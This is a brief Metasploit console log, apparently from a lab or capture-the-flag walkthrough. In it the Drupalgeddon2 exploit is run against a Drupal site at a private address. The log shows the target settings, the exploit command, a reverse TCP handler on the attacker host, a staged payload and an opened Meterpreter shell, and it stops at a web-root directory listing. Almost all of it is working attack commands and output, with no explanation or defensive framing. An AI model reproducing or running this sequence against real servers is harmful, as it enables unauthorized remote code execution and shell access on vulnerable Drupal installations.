 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.80.141
rhost => 192.168.80.141
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.80.137:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.80.141
[*] Meterpreter session 1 opened (192.168.80.137:4444 -> 192.168.80.141:41838 ) at 2022-05-04 02:12:11 -0400
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----